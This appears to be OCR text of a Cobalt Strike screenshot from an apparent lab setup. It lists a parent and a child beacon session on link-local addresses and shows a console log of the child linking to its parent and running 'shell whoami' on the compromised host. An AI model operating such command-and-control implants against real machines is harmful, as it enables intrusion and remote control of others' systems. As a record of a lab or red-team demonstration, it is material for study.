 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
110. 169.254.205.28 https admin DESKTOP-0AH7FQ0 beacon_father.exe 9564 x86 112ms
169.254.205.28 169.254.240.232 https last0monster DESKTOP-EC8RR16 beacon_child.exe 5820 x86 29s
Event Log X Beacon 169.254.205.28@9564 X Listeners X Beacon 169.254.240.232@5820 X
[+] established link to parent beacon: 169.254.205.28
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-ec8rr16\last0monster
[DESKTOP-EC8RR16] last0monster/5820 last: 29s
beacon>